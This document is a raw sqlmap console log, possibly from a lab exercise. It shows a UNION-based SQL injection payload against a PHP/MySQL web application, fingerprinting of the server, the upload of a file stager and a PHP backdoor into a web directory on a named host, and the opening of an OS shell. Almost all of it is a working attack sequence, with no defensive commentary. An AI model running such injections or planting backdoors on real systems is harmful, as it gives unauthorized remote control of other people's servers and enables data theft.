 Type: UNION query
Title: Generic UNION query (NULL) - 13 columns
Payload: r=content&cid=-8824 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x717a717071,0x734a54524a504d75636e4847586b4849457857627764647347796
c514f4d754f50496f4470706d54,0x71787a6a71),NULL,NULL,NULL,NULL,NULL,NULL-- -
---
[22:58:49] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 6
web application technology: Apache 2.2.15, PHP 5.3.3
back-end DBMS: MySQL >= 5.0.12
[22:58:49] [INFO] going to use a web backdoor for command prompt
[22:58:49] [INFO] fingerprinting the back-end DBMS operating system
[22:58:49] [WARNING] reflective value(s) found and filtering out
[22:58:49] [INFO] the back-end DBMS operating system is Linux
which web application language does the web server support?
[1] ASP
[2] ASPX
[3] JSP
[4] PHP (default)
> 4
do you want sqlmap to further try to provoke the full path disclosure? [Y/n] y
[22:58:53] [WARNING] unable to automatically retrieve the web server document root
what do you want to use for writable directory?
[1] common location(s) ('/var/www/, /var/www/html, /var/www/htdocs, /usr/local/apache2/htdocs, /usr/local/www/data, /var/apache2/htdocs, /var/www/nginx-def
ault, /srv/www/htdocs, /usr/local/var/www') (default)
[2] custom location(s)
[3] custom directory list file
[4] brute force search
> 2
please provide a comma separate list of absolute directory paths: /var/www/html/whalwl/images
[22:59:03] [WARNING] unable to automatically parse any web server path
[22:59:03] [INFO] trying to upload the file stager on '/var/www/html/whalwl/images/' via LIMIT 'LINES TERMINATED BY' method
[22:59:03] [INFO] the file stager has been successfully uploaded on '/var/www/html/whalwl/images/' - http://106.15.50.112:8023/images/tmpuccwn.php
[22:59:03] [INFO] the backdoor has been successfully uploaded on '/var/www/html/whalwl/images/' - http://106.15.50.112:8023/images/tmpbxvjf.php
[22:59:03] [INFO] calling OS shell. To quit type 'x' or 'q' and press ENTER
os-shell>